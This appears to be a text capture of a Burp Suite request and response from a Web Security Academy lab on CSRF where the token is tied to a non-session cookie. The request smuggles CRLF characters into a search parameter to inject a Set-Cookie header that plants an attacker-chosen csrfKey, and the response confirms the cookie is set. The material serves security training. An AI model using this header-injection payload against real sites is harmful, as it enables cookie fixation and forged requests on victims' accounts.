 Request
Pretty Raw Hex
\n
1 GET /?search=test%0d%0aSet-Cookie:%20csrfKey=sZuTDwQE0DkCI1W2E14PHAEK4c7Iupp9%3b%20SameSite=None HTTP/2
2 Host: 0a8700840463eeba8732e12b00420065.web-security-academy.net
3 Cookie: session=IsmnUy0yRmWGHtghNC53ZvmTQjf5LThu; csrfKey=o50xwOWsg4uFIkrAEwqw66YYngk0rdYk
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a8700840463eeba8732e12b00420065.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Sec-Gpc: 1
15 Priority: u=0, i
16 Te: trailers
17
18
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Set-Cookie: LastSearchTerm=test
3 Set-Cookie: csrfKey=sZuTDwQE0DkCI1W2E14PHAEK4c7Iupp9; SameSite=None; Secure; HttpOnly
4 Content-Type: text/html; charset=utf-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3489
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
CSRF where token is tied to non-session cookie
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>